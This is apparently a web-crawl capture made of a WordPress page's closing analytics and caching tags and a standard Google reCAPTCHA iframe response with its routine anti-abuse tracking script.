<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9137b9bb509141bda6b0c10a9b229d17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769029613 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_JMr1uf1NRq_7dMm7_PXig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769036595631');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>